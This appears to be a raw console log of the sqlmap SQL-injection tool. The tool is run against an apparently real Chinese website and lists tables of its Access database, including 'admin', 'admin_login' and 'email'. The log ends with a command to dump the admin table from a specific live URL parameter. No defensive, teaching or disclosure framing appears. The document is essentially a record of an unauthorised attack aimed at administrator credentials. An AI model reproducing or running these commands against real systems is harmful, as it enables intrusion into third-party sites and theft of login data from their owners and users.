 [12:35:18] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[12:35:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retriev
al
[12:35:18] [INFO] retrieved:
[12:35:18] [INFO] heuristics detected web page charset 'GB2312'
[12:35:18] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[12:35:18] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[12:35:18] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[7 tables]
+-------------+
| admin       |
| admin_login |
| email       |
| guestbook   |
| job         |
| news        |
| product     |
+-------------+
[12:35:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[12:35:18] [INFO] fetched data logged to text files under 'C:\Users\Cheng\.sqlmap\output\host805062467.s376.pppf.com.cn'
[*] shutting down at 12:35:18
PS C:\sqlmap1.2.7> python2 sqlmap.py -u "http://host805062467.s376.pppf.com.cn/0/Production/PRODUCT_DETAIL.asp?id=1406" -
-tables -T admin --dump